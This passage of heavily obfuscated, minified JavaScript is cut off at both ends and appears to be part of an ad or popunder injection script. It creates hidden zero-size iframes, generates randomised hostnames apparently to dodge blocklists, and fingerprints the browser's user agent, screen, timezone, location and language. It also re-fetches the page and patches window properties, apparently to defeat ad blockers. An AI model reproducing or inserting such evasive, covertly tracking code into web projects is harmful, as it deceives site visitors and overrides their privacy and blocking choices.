$.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case 